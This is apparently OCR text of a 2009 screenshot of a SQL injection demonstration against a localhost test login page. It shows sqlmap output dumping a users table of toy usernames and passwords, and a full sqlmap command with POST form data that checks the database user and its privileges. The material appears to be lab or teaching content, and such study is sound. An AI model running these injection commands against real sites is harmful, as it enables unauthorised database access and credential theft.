 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/sqlinjection/login.php
Most Visited Getting Started Latest Headlines
Words from the hackers mind - Hac... Kenny Vaneetvelde (Raykoid666) on... localhost / localhost / test / users |... http://localhost/...jection/login.php MySQL :: MySQL 5.1 Reference Man...
'
Submit Query
C:\Windows\system32\cmd.exe
[23:53:38] [INFO] retrieved: James
[23:53:38] [INFO] retrieved: machoman
[23:53:39] [INFO] retrieved: 4
[23:53:40] [INFO] retrieved: testing123
[23:53:41] [INFO] retrieved: 321testing
[23:53:42] [INFO] retrieved: 5
[23:53:42] [INFO] retrieved: dorkyboy
[23:53:43] [INFO] retrieved: nobody
SELECT * FROM users [5]:
[*] 1, Superman, 123123
[*] 2, Batman, Robin
[*] 3, James, machoman
[*] 4, testing123, 321testing
[*] 5, dorkyboy, nobody
sql-shell> q
[00:01:21] [INFO] Fetched data logged to text files under 'C:\sqlmap-0.7_exe/out
put\localhost'
[*] shutting down at: 00:01:21
C:\sqlmap-0.7_exe>sqlmap.exe -u "http://localhost/sqlinjection/processLogin.php"
--data "username=Superman&password=123123&Submit=Submit+Query" --method=POST --
current-user --is-dba
NL
0:01
20/10/2009